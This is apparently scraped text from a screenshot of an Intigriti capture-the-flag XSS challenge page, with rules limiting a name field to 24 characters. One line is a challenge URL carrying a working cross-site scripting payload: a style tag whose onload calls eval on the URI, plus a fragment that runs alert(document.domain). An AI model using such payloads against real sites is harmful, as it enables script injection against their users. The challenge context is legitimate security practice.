 chall
https://challenge-0222.intigriti.io/challenge/xss.html?q=<style/onload=eval(uri)>&first=yes#%0Aalert(document.domain)
Welcome to the
XSS(eXtremely Short
Scripting) Game!
challenge-0222.intigriti.io
challenge-0222.intigriti.io
OK
Rules
Can't be empty
Can't be longer than 24 characters
Your name
Read fonts.gstatic.com